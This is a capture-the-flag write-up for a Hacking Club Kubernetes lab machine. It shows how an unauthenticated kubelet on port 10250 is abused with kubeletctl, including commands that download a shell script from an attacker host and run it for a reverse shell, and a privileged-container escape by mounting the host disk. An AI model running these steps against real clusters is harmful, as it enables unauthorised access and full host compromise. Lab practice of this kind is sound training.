About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the NEXTKUBE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

- 6443/tcp – Kubernetes API server (master nodes)
- 10250/tcp – Kubernetes kubelet API server (master and worker nodes)
- TCP 6781-6784 – Weave Net
- 10256/tcp – Health check server

Kubernetes, or “k8s”, is an open-source platform that automates Linux container operations. Kubernetes eliminates much of the manual processes required to deploy and scale containerized applications. In other words, if you want to cluster hosts running Linux containers, Kubernetes helps manage those clusters easily and efficiently. These clusters may include hosts in public cloud, private cloud, or hybrid cloud environments.
The kubelet is the primary “node agent” that runs on each node. It can register the node with the API server using one of the following: the hostname; a flag to override the hostname; or cloud provider–specific logic.
The kubelet works based on a PodSpec. A PodSpec is a YAML or JSON object that describes a pod. The kubelet receives a set of PodSpecs (mainly through the API server) and ensures that the containers described in those PodSpecs are running and healthy. The kubelet does not manage containers that were not created by Kubernetes. Focus on Port 10250.


After researching how to exploit the kubelet, I found this excellent resource:
Anyone with access to the kubelet port (10250), even without a certificate, can execute commands inside the container.
https://cloudsecdocs.com/container_security/offensive/attacks/techniques/kubelet_exploit/
The first command I will use is to list the pods. But first, a brief explanation of what pods are.
Pods are the smallest and most basic deployable objects in Kubernetes. A pod represents a single instance of a running process in your cluster. Pods contain one or more containers, such as Docker containers. Containers within a pod share the same network namespace, including IP address and network ports.
We can use the following command to list the pods:
curl -k "https://172.31.31.52:10250/pods" | jq


We also have another tool that lists pods in a cleaner format.
GitHub - cyberark/kubeletctl: A client for kubelet
https://github.com/cyberark/kubeletctl
kubeletctl -s 172.31.31.52 pods

After listing the pods, we can run another command to check which pods allow command execution:
kubeletctl -s 172.31.31.52 scan rce

After running the command above, we get several results. What caught my attention was the pod named nao-entre-aqui-5d96bf744-rzrf2.
Since we can execute commands in this pod, we can obtain a reverse shell.
First, we create a Bash reverse shell.

Open a Netcat listener.

Start a Python server to host our payload (shell.sh).

Because kubeletctl complains about certain characters when passing the payload directly via command line, we will download the shell to /tmp first and then execute it.


kubeletctl -s 172.31.31.52 exec "curl 10.10.14.2/shell.sh -o /tmp/shell.sh" -p nao-entre-aqui-5d96bf744-rzrf2 -c nao-entre-aqui
kubeletctl -s 172.31.31.52 exec "sh /tmp/shell.sh" -p nao-entre-aqui-5d96bf744-rzrf2 -c nao-entre-aqui
And we get a shell 😀


TTY Shell (Without Python)
Upgrading the simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm


After gaining shell access inside the container, something caught my attention. While listing the pods, I noticed that the containers named “nao-entre-aqui” have "privileged": true. With the privileged flag enabled, we can attempt to access the host disk.
] "name": "nao-entre-aqui",
}
"privileged": true
}
}
],
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation#privileged
First, I tried using fdisk -l to view host disks, but it was not installed. No problem — we can use alternatives such as:
- lsblk
- df -h

Now we mount the host disk: mount /dev/nvme0n1p1 at /mnt

Navigating to /mnt/root we find our root flag. Two more to go =)

To find the remaining flags faster, we use a tool called ripgrep.
ripgrep is a line-oriented search tool that recursively searches the current directory for a regex pattern.
GitHub – BurntSushi/ripgrep
https://github.com/BurntSushi/ripgrep/releases


After uploading the binary to the container, execute:
rg -w 'uhc\{*' / 2>/dev/null
This is the pattern used for Hacking Club flags. Using this command, we can easily find the remaining flags.
Since we had already found the root flag, rg located the other two missing flags.
